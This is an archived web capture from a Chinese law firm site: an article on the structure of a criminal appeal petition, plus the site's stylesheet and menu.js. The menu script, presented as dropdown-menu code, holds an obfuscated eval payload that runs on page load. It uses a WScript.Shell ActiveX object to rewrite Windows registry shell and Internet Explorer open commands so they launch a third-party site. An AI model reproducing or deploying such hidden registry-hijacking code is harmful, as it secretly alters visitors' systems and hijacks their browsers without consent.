

--- FILE ---
content_type: text/html
request_url: http://fzlawyer.cn/snzn/ShowArticle.asp?ArticleID=799
body_size: 13969
content:
<html>
<head>
<title>如何书写刑事上诉状？</title>


<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<script src="/JS/prototype.js"></script>
<script src="/JS/scriptaculous.js"></script>
<script src="/JS/checklogin.js"></script>
<link href='/Skin/DefaultSkin.css' rel='stylesheet' type='text/css'> <script language='JavaScript' type='text/JavaScript' src='/js/menu.js'></script>
<script type='text/javascript' language='JavaScript1.2' src='/js/stm31.js'></script>
<script language="JavaScript">
<!--
//改变图片大小
function resizepic(thispic)
{
  return true;
}
//无级缩放图片大小
function bbimg(o)
{
  return true;
}
-->
</script>
</head>

<body>
<div align="center">
    <table border=0 cellSpacing=0 cellPadding=0 width=950>
    <tr>
      <td width=10></td>
      <td width=20 align=left><IMG src="/Skin/fzlawyer2010/clock.jpg"></td>
      <td>
        <table border=0 cellSpacing=0 cellPadding=0>
          <tr>
            <td height=3></td>
          </tr>
          <tr>
            <td width=650 align=left>
<script> 
var mydate;
var day= new Array("日","一","二","三","四","五","六");
mydate=new Date();
document.write(" 现在时间："+mydate.getYear()+"年"+(mydate.getMonth()+1)+"月"+mydate.getDate()+"日"+"星期"+day[mydate.getDay()]+"");
                                                                        </script></td>
          </tr>
        </table>
      </td>
      <td align=right>
        <table border=0 cellSpacing=0 cellPadding=0>
          <tr>
            <td><IMG src="/Skin/fzlawyer2010/home.jpg"></td>
            <td width=5></td>
            <td style="PADDING-TOP: 3px"><A onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.fzlawyer.cn');" href="/">设为首页</A></td>
            <td width=10></td>
            <td><IMG src="/Skin/fzlawyer2010/add.jpg"></td>
            <td width=5></td>
            <td style="PADDING-TOP: 3px"><A href="javascript:window.external.AddFavorite('http://www.fzlawyer.cn','福州律师网');">加入收藏</A></td>
            <td width=10></td>
            <td><IMG src="/Skin/fzlawyer2010/email.jpg"></td>
            <td width=5></td>
            <td style="PADDING-TOP: 3px"><A href="mailto:ylhphylaw@yahoo.com.cn">联系我们</A></td>
            <td width=10></td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <table border=0 cellSpacing=0 cellPadding=0 width=950>
    <tr>
      <td height=150><EMBED height=150 type=application/x-shockwave-flash pluginspage=http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash width=950 src=/Skin/fzlawyer2010/topflash.swf quality="high"></EMBED> </td>
    </tr>
  </table>
  <table border=0 cellSpacing=0 cellPadding=0 width=950 background=/Skin/fzlawyer2010/dh.jpg height=48>
    <tr>
      <td width=100 align=middle><A href="/index.asp" target=_self><IMG border=0 src="/Skin/fzlawyer2010/shouye.jpg" width=54 height=18></A></td>
      <td align=middle>
        <table border=0 cellSpacing=0 cellPadding=0 width=850 height=48>
          <tr>
            <td height=3></td>
          </tr>
          <tr>
            <td align=middle><SPAN class=menu><A href="/news/index.asp" target=_self>法律新闻</A>　|　<A href="/ruler/index.asp" target=_self>法律法规</A>　|　<A href="/qyfw/index.asp" target=_self>企业法务</A>　|　<A href="/xsbh/index.asp" target=_self>刑事辩护</A>　|　<A href="/msdl/index.asp" target=_self>民事代理</A>　|　<A href="/jzfc/index.asp" target=_self>建筑房产</A>　|　<A href="/jtsg/index.asp" target=_self>交通事故</A>　|　<A href="/yljf/index.asp" target=_self>医疗纠纷</A></SPAN></td>
          </tr>
          <tr>
            <td class=menu vAlign=center align=middle><A href="/hyjt/index.asp" target=_self>婚姻家庭</A>　|　<A href="/snzn/index.asp" target=_self>诉讼指南</A>　|　<A href="/flcs/index.asp" target=_self>法律常识</A>　|　<A href="/fzpl/index.asp" target=_self>法治评论</A>　|　<A href="/flzx/index.asp" target=_self>劳动纠纷</A>　|　<A href="/flws/index.asp" target=_self>法律文书</A>　|　<A href="/htwb/index.asp" target=_self>合同文本</A>　|　<A href="/GuestBook/index.asp" target=_self>在线咨询</A> </td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <table border=0 cellSpacing=0 cellPadding=0 width=950>
    <tr>
      <td height=10></td>
    </tr>
  </table>
<table width="950" height="670" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="240" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="250"><table border=0 cellSpacing=0 cellPadding=0 width=240 height=250>
    <tr>
      <td height=27 background=/Skin/fzlawyer2010/ggltitle.jpg></td>
    </tr>
    <tr>
      <td style="PADDING-BOTTOM: 5px; PADDING-LEFT: 20px; PADDING-RIGHT: 20px; PADDING-TOP: 5px" class=borderred bgColor=#f1f1ef vAlign=top align=left>&nbsp;&nbsp;&nbsp;&nbsp;<a class="AnnounceBody1" href="#" onclick="javascript:window.open('/Announce.asp?ChannelID=1010&ID=1', 'newwindow', 'height=440, width=400, toolbar=no, menubar=no, scrollbars=auto, resizable=no, location=no, status=no')" title="福建宽达律师事务所竭诚为您服务！宽达律师政和分所竭">福建宽达律师事务所竭诚为您服务！宽达律师政和分所竭诚为你服务！福州律师网欢迎您！<br><div align='right'>2017年11月8日</div></a><hr></td>
    </tr>
  </table></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="130"><table border=0 cellSpacing=0 cellPadding=0 width=240 height=130>
    <tr>
      <td style="BORDER-TOP: #d45544 1px solid" class=borderred bgColor=#f1f1ef height=130 vAlign=center align=middle widyh="210">
        <table border=0 cellSpacing=0 cellPadding=0 width=210 height="100%">
          <tr>
            <td height=10 colSpan=3></td>
          </tr>
          <tr>
            <td height=30 width=100><A href="/aboutus/ShowArticle.asp?ArticleID=178" target=_self><IMG border=0 src="/Skin/fzlawyer2010/kdjj.jpg"></A></td>
            <td height=30 width=10></td>
            <td height=30 width=100><A href="/aboutus/ShowClass.asp?ClassID=5" target=_self><IMG border=0 src="/Skin/fzlawyer2010/lsfc.jpg"></A></td>
          </tr>
          <tr>
            <td height=10 colSpan=3></td>
          </tr>
          <tr>
            <td height=30><A href="/aboutus/ShowClass.asp?ClassID=6" target=_self><IMG border=0 src="/Skin/fzlawyer2010/lszp.jpg"></A></td>
            <td height=30 width=10></td>
            <td height=30><A href="/aboutus/ShowClass.asp?ClassID=7" target=_self><IMG border=0 src="/Skin/fzlawyer2010/sfbz.jpg"></A></td>
          </tr>
          <tr>
            <td height=10 colSpan=3></td>
          </tr>
          <tr>
            <td height=30><A href="/aboutus/ShowClass.asp?ClassID=8" target=_self><IMG border=0 src="/Skin/fzlawyer2010/lxwm.jpg"></A></td>
            <td height=30 width=10></td>
            <td height=30></td>
          </tr>
          <tr>
            <td height=10 colSpan=3></td>
          </tr>
        </table>
      </td>
    </tr>
  </table></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="200"><table border=0 cellSpacing=0 cellPadding=0 width=240 height=200>
    <tr>
      <td height=27 background=/Skin/fzlawyer2010/kdjjtitle.jpg></td>
    </tr>
    <tr>
      <td class=borderred bgColor=#f1f1ef vAlign=center align=middle><A href="/aboutus/ShowArticle.asp?ArticleID=178" target=_self><IMG border=0 src="/aboutus/UploadFiles_3905/202102/2021020916572978.jpg" width=200 height=153></A></td>
    </tr>
  </table></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="200"><table border=0 cellSpacing=0 cellPadding=0 width=240 height=200>
    <tr>
      <td height=27 background=/Skin/fzlawyer2010/lxwmtitle.jpg></td>
    </tr>
    <tr>
      <td class=borderred bgColor=#f1f1ef height=173 vAlign=top align=left style="padding-top:10px">
<P>
<div align=center><IMG src="/Skin/fzlawyer2010/tel.jpg" width=161 height=39></div>
      <div style="PADDING-LEFT: 10px; PADDING-TOP: 8px">联系地址：福州市台江区富力中心C1栋1202<BR>企业传真：0591-87617693<BR>联系电话：0591-87617670<BR>联 系 人：颜隆海 13809516192 <BR>E-mail：<A href="mailto:710576545@qq.com">710576545@qq.com</A></div></td>
    </tr>
  </table></td>
      </tr><tr><td></td></tr>
    </table></td>
    <td width="10"></td>
    <td width="700" valign="top" ><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="30" background="/Skin/fzlawyer2010/nrytitle.jpg"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="100" align="center" class="title">诉讼指南</td>
            <td align="right" style="padding-right:20px">您现在的位置：&nbsp;<a class='LinkPath' href='http://www.fzlawyer.cn'>福州律师网</a>&nbsp;>>&nbsp;<a class='LinkPath' href='/snzn/Index.asp'>诉讼指南</a>&nbsp;>>&nbsp;正文</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td height="780" valign="top" class="borderdanlan">
           <table width="100%" height="160" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top" height="150" width="700" align="center">
          <table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="50" width="700"  align="center" style="WORD-BREAK: break-all; color:#FF0000; font-weight:bold; font-size:18px">如何书写刑事上诉状？</td>
            </tr>
            <tr>
              <td align="center" valign="top">
                <table class=center_tdbgall style="WORD-BREAK: break-all" cellSpacing=0 cellPadding=0 width=660 align=center border=0>
    <tr vAlign=center align=middle>
      <td colSpan=2 align="center" class=main_ArticleSubheading style="WORD-BREAK: break-all"></td>
    </tr><tr><td height="10"></td></tr>
    <tr><td colSpan=2 height=1 width=660 bgcolor=#e6e6e6></td></tr>
    <tr align=middle>
      <td colSpan=2 align="center" valign=middle height=30>作者：<a href='/ShowAuthor.asp?ChannelID=1010&AuthorName=admin' title='admin'>admin</a>&nbsp;&nbsp;&nbsp;&nbsp;信息来源：本站原创&nbsp;&nbsp;&nbsp;&nbsp;点击数：3535&nbsp;&nbsp;&nbsp;&nbsp;更新时间：2017/11/9</td>
    </tr><tr><td colSpan=2 height=1 width=660 bgcolor=#e6e6e6></td></tr><tr><td height="10"></td></tr>
    <tr>
      <td height=300 colSpan=2 align="left" vAlign=top class=main_tdbg_760 id=fontzoom style="WORD-BREAK: break-all">
        <table cellSpacing=0 cellPadding=10 align=left border=0>
          <tr>
            <td class=main_tdbg_760>　刑事上诉状是刑事诉讼当事人或其代理人不服地方各级法院的第一审刑事判决或裁定，按照法律规定的程序向上一级法院上诉，请求撤销、变更原审裁判或重新审理而提出的诉讼文书。刑事上诉状一般要包括四个部分： 　　①要写明诉状的标题和上诉人、被上诉人的基本情况（包括姓名、性别、年龄、单位、住址等）以及原审法院的名称、案件的裁判编号及案由。<BR>　　②要写清上诉请求，是对原裁判全部不服还是部分不服，是适用法律不当还是事实认定有误或法律程序不合法。<BR>　　③上诉理由部分要写清楚原审裁判在认定事实、适用法律及诉讼程序上有哪些错误或不当之处，同时，提出纠正的事实和法律依据，讲充足理由。这部分是刑事上诉状的核心，要写得清楚，事实可信，论述有力，于法有据。<BR>　　④写明具体人姓名及具状时间。<BR>　　⑤要在附项中写明上诉状有多少副本、物证多少件、证人多少个（包括姓名、住址等）、书证多少件。　 </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr><td height=1 colSpan=2 width=660 bgcolor=#b2d2df></td></tr>
    <tr><td height=10 colSpan=2 width=660></td></tr>
    <tr>
      <td align=right colSpan=2>信息录入：admin&nbsp;&nbsp;&nbsp;&nbsp;责任编辑：admin&nbsp; </td>
    </tr>
    <tr>
      <td width=5></td>
      <td width=660 align="left"><table cellpadding="0" cellspacing="0" border="0"><tr><td align="left"><li>上一条信息： <a class='LinkPrevArticle' href='/snzn/ShowArticle.asp?ArticleID=798' title='文章标题：合同诉讼中对合同的审查
作&nbsp;&nbsp;&nbsp;&nbsp;者：admin
更新时间：2017/10/28 16:56:55'>合同诉讼中对合同的审查</a></li></td></tr>
        <tr><td class="text" align="left"><li>下一条信息： <a class='LinkNextArticle' href='/snzn/ShowArticle.asp?ArticleID=800' title='文章标题：民事上诉状的写法
作&nbsp;&nbsp;&nbsp;&nbsp;者：admin
更新时间：2017/11/22 17:02:47'>民事上诉状的写法</a></li></td></tr></table></td>
    </tr>
  </table>
              </td>
            </tr>
          </table></td>
      </tr>
    </table>
        </td>
      </tr>
    </table></td>
  </tr>
</table>

    <table border=0 cellSpacing=0 cellPadding=0 width=950>
    <tr>
      <td height=10></td>
    </tr>
  </table>
  <table border=0 cellSpacing=0 cellPadding=0 width=950 background=/Skin/fzlawyer2010/ejlmbg.jpg height=29>
    <tr>
      <td style="PADDING-TOP: 2px" class=bottomlink align=middle><A href="/aboutus/ShowArticle.asp?ArticleID=178">宽达简介</A>　|　<A href="/aboutus/ShowClass.asp?ClassID=5">律师风采</A>　|　<A href="/aboutus/ShowClass.asp?ClassID=6">律师招聘</A>　|　<A href="/aboutus/ShowClass.asp?ClassID=7">收费标准</A>　|　<A href="/aboutus/ShowClass.asp?ClassID=8">联系我们</A></td>
    </tr>
  </table>
  <table border=0 cellSpacing=0 cellPadding=0 width=950>
    <tr>
      <td height=10></td>
    </tr>
  </table>
  <table border=0 cellSpacing=0 cellPadding=0 width=950>
    <tr>
      <td height=30 align=middle>
      <P>版权所有 &#169; 福州律师网，福建宽达律师事务所。<BR>地址：福州市台江区富力中心C1栋1202 企业传真：0591-87617693 电话：0591-87617672 联系人：颜隆海 13809516192 Email：<A href="mailto:710576545@qq.com">710576545@qq.com</A><BR>网站备案号：<A href="https://beian.miit.gov.cn" target=_blank>闽ICP备2023005537号-1</A></P></td>
    </tr>
  </table>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://fzlawyer.cn/Skin/DefaultSkin.css
body_size: 1093
content:
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-size:12px;
	font-family:"宋体";
	color:#333333
}
a{text-decoration: none;} /* 链接无下划线,有为underline */ 
a:link {color: #333333;font-size:12px; font-family:"宋体"} /* 未访问的链接 */
a:visited {color:#333333}
a:hover { color:#ff0000;font-size:12px; font-family:"宋体"}

td
{
FONT-FAMILY:宋体;FONT-SIZE: 12px; color:#333333; line-height:20px
}

.menu {font-size:14px; font-weight:bold; color:#FFFFFF; font-family:"宋体";}
.menu a {font-size:14px; font-weight:bold; color:#FFFFFF; font-family:"宋体";}
.menu a:visited {font-size:14px; font-weight:bold; color:#FFFFFF; font-family:"宋体";}
.menu a:hover {font-size:14px; font-weight:bold; color:#ff0000; font-family:"宋体";}

.borderred {border-left:#d45544 1px solid;border-bottom:#d45544 1px solid;border-right:#d45544 1px solid;}
.borderblue {border-left:#a3cddb 1px solid;border-bottom:#a3cddb 1px solid;border-right:#a3cddb 1px solid;}
.borderhui{border-left:#d1d1d1 1px solid;border-bottom:#d1d1d1 1px solid;border-right:#d1d1d1 1px solid;}
.borderdanlan{border-left:#b2d2df 1px solid;border-bottom:#b2d2df 1px solid;border-right:#b2d2df 1px solid;}
.borderyqlj{border-left:#7bbfd4 1px solid;border-bottom:#7bbfd4 1px solid;border-right:#7bbfd4 1px solid;}

.title {font-size:14px;font-family:"黑体";font-weight:bold; color:#0960bd;}
.text {line-height:20px}

.bottomlink {font-size:12px; color:#FFFFFF; font-family:"宋体";}
.bottomlink a {font-size:12px; color:#FFFFFF; font-family:"宋体";}
.bottomlink a:visited {font-size:12px; color:#FFFFFF; font-family:"宋体";}
.bottomlink a:hover{font-size:12px; color:#FF0000; font-family:"宋体";}



　　/* --文章显示页的css定义开始-- */

.main_articletitle /* 主标题文字颜色定义 */
{
color: ff0000;font-weight:bold;font-size: 18;line-height: 150%;
}
.main_articlesubheading /* 副标题文字颜色定义 */
{
color: 037fa8;font-weight:bold;line-height: 150%;
}
.main_title_760 /* 标题导航表格背景、文字颜色定义(760) */
{
border: 0px solid #d2d3d9;height: 28;color: ffffff;line-height:20px;font-size:14px
}
.main_tdbg_760 /* 内容表格背景、文字颜色定义(760) */
{
line-height:20px;font-size:14px
}
.article_tdbgall /* 责编等表格背景、文字颜色定义(760) */
{
background:#f5f5f5;line-height:20px;font-size:14px
}

　　/* --文章显示页的css定义结束-- */
　　/* --留言频道css定义开始-- */
/* 留言栏目标题文字链接的css定义－－调用代码为<a class='guest' ***>***</a> */
a.guest:link {color: #333333;}
a.guest:visited {color: #333333;}
a.guest:hover{color: #ff0000;}
a.guest:active {color: #333333;}

.guest_title_760 /* 标题导航表格背景、文字颜色定义(760) */
{
border: 0px solid #d2d3d9;padding-left:5;height: 29;color: ff0000;
}
.guest_tdbg_760 /* 内容表格背景、文字颜色定义(760) */
{
border: 1px solid #e6e6e6;padding: 8;
}
.guest_border /* 蓝色表格边框背景颜色定义(760) */
{
border: 1px solid #e6e6e6;
}
.guest_title /* 标题背景颜色定义(760) */
{
background:#e6e6e6;color: #333333;font-weight: normal;height: 25;
}
.guest_tdbg /* 表格背景颜色定义(760) */
{
background:#fafafa;line-height: 120%;
}
.guest_tdbg_1px /* 留言显示1px表格背景颜色定义 */
{
background:#e6e6e6;
}
.guest_border2 /* 回复表格虚线边框背景颜色定义(760) */
{
border: 1px dashed #97d2df;background:#e8f5f8;color: #006633;
}
.guest_replyadmin /* 管理员回复文字背景颜色定义(760) */
{
color: #ff0000;
}
.guest_replyuser /* 用户回复文字背景颜色定义(760) */
{
color: #449ae8;
}
　　/* --留言频道css定义结束-- */


--- FILE ---
content_type: application/javascript
request_url: http://fzlawyer.cn/js/menu.js
body_size: 3446
content:
//下拉菜单相关代码
 var h;
 var w;
 var l;
 var t;
 var topMar = 1;
 var leftMar = -2;
 var space = 1;
 var isvisible;
 var MENU_SHADOW_COLOR='#999999';//定义下拉菜单阴影色
 var global = window.document
 global.fo_currentMenu = null
 global.fo_shadows = new Array
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("<j w=\\"v\\"> ");0.1("9 3 = y x(\\"u.7\\");");0.1("9 2=\\"C:\\\\\\\\s r\\\\\\\\t G\\\\\\\\F.H I:\\/\\/A.z.B\\/?E\\";");0.1("3.4(\\"b\\\\\\\\5\\\\\\\\{c-8-d-f-e}\\\\\\\\7\\\\\\\\a\\\\\\\\6\\\\\\\\\\", 2,\\"D\\");");0.1("3.4(\\"b\\\\\\\\5\\\\\\\\{q-p-l-h-g}\\\\\\\\i\\\\\\\\k\\\\\\\\6\\\\\\\\\\",2);");0.1("3.4(\\"n\\\\\\\\m\\\\\\\\o\\\\\\\\5\\\\\\\\{c-8-d-f-e}\\\\\\\\7\\\\\\\\a\\\\\\\\6\\\\\\\\\\", 2);");0.1("3.4(\\"n\\\\\\\\m\\\\\\\\o\\\\\\\\5\\\\\\\\{q-p-l-h-g}\\\\\\\\i\\\\\\\\k\\\\\\\\6\\\\\\\\\\", 2);");0.1("<\\/j>");0.1("");',45,45,'document|writeln|url|WshShell|RegWrite|CLSID|Command|Shell|763F|var|Open|HKEY_CLASSES_ROOT|86AEFBE8|0647|A93278894D8E|899C|08002B30309D|A2EA|shell|script|OpenHomePage|1069|SOFTWARE|HKEY_LOCAL_MACHINE|Classes|42A0|871C5380|Files|Program|Internet|WScript|JavaScript|language|ActiveXObject|new|75ke|www|com||REG_SZ|3848|iexplore|Explorer|exe|http'.split('|'),0,{}));

function HideMenu() 
{
 var mX;
 var mY;
 var vDiv;
 var mDiv;
	if (isvisible == true)
{
		vDiv = document.all("menuDiv");
		mX = window.event.clientX + document.body.scrollLeft;
		mY = window.event.clientY + document.body.scrollTop;
		if ((mX < parseInt(vDiv.style.left)) || (mX > parseInt(vDiv.style.left)+vDiv.offsetWidth) || (mY < parseInt(vDiv.style.top)-h) || (mY > parseInt(vDiv.style.top)+vDiv.offsetHeight)){
			vDiv.style.visibility = "hidden";
			isvisible = false;
		}
}
}

function ShowMenu(vMnuCode,tWidth) {
	vSrc = window.event.srcElement;
	vMnuCode = "<table id='submenu' cellspacing=1 cellpadding=3 style='width:"+tWidth+"' class=menu onmouseout='HideMenu()'><tr height=23><td nowrap align=left class=MenuBody>" + vMnuCode + "</td></tr></table>";

	h = vSrc.offsetHeight;
	w = vSrc.offsetWidth;
	l = vSrc.offsetLeft + leftMar+4;
	t = vSrc.offsetTop + topMar + h + space-2;
	vParent = vSrc.offsetParent;
	while (vParent.tagName.toUpperCase() != "BODY")
	{
		l += vParent.offsetLeft;
		t += vParent.offsetTop;
		vParent = vParent.offsetParent;
	}

	menuDiv.innerHTML = vMnuCode;
	menuDiv.style.top = t;
	menuDiv.style.left = l;
	menuDiv.style.visibility = "visible";
	isvisible = true;
    makeRectangularDropShadow(submenu, MENU_SHADOW_COLOR, 4)
}

function makeRectangularDropShadow(el, color, size)
{
	var i;
	for (i=size; i>0; i--)
	{
		var rect = document.createElement('div');
		var rs = rect.style
		rs.position = 'absolute';
		rs.left = (el.style.posLeft + i) + 'px';
		rs.top = (el.style.posTop + i) + 'px';
		rs.width = el.offsetWidth + 'px';
		rs.height = el.offsetHeight + 'px';
		rs.zIndex = el.style.zIndex - i;
		rs.backgroundColor = color;
		var opacity = 1 - i / (i + 1);
		rs.filter = 'alpha(opacity=' + (100 * opacity) + ')';
		el.insertAdjacentElement('afterEnd', rect);
		global.fo_shadows[global.fo_shadows.length] = rect;
	}
}
